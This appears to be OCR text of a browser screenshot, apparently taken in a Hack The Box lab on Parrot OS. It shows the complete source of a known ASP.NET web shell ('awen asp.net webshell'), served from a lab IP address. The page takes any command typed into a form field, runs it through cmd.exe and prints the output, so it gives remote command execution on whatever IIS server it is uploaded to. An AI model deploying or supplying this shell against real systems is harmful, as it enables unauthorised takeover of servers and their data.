 http://10.10.10.15/cmdaspx.txt
170%
3
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script
Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new
ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p =
Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender,
System.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD>
<title>awen asp.net webshell</title></HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT:
405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION:
absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px;
POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body></HTML><!-- Contributed by Dominic Chell
(http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007    -->